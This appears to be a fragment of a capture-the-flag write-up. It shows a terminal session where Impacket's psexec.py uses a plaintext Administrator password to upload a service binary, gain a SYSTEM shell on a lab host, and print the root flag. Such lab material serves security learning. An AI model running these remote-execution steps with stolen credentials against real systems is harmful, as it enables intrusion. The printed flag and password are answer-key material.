 root@kali:/usr/share/doc/python-impacket/examples# ./psexec.py Administrator:MyUnclesAreMarioAndLuigi\!\!1\!@10.10.10.125
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file HueNpxuJ.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service RJmo on 10.10.10.125.....
[*] Starting service RJmo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>more c:\users\administrator\desktop\root.txt
b19c3794f786a1fdcf205f81497c3592
C:\Windows\system32>